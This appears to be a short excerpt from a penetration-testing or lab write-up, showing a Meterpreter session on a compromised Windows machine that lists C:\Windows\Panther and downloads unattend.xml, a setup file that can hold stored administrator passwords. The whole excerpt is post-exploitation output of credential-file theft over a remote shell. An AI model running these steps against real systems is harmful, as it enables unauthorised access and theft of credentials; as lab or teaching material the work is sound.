 meterpreter > cd C:\\Windows\\Panther
meterpreter > dir
Listing: C:\Windows\Panther
===========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 68 fil 2020-10-27 10:43:44 +0530 Contents0.dir
100666/rw-rw-rw- 12038 fil 2018-11-15 05:35:39 +0530 DDACLSys.log
100666/rw-rw-rw- 24494 fil 2020-10-27 10:43:44 +0530 MainQueueOnline0.que
40777/rwxrwxrwx 0 dir 2018-11-14 12:25:59 +0530 Unattend
40777/rwxrwxrwx 0 dir 2018-11-15 05:35:25 +0530 UnattendGC
40777/rwxrwxrwx 4096 dir 2018-11-15 05:38:25 +0530 actionqueue
100666/rw-rw-rw- 2229 fil 2018-11-15 05:35:28 +0530 diagerr.xml
100666/rw-rw-rw- 4296 fil 2018-11-15 05:35:28 +0530 diagwrn.xml
100666/rw-rw-rw- 10006528 fil 2018-11-15 05:33:39 +0530 setup.etl
40777/rwxrwxrwx 0 dir 2018-11-15 05:35:28 +0530 setup.exe
100666/rw-rw-rw- 83991 fil 2018-11-15 05:35:28 +0530 setupact.log
100666/rw-rw-rw- 142 fil 2018-11-15 05:35:28 +0530 setuperr.log
100666/rw-rw-rw- 16640 fil 2020-10-27 10:43:04 +0530 setupinfo
100666/rw-rw-rw- 3519 fil 2020-10-29 10:29:18 +0530 unattend.xml
meterpreter > download unattend.xml
[*] Downloading: unattend.xml -> unattend.xml
[*] Downloaded 3.44 KiB of 3.44 KiB (100.0%): unattend.xml -> unattend.xml
[*] download _: unattend.xml -> unattend.xml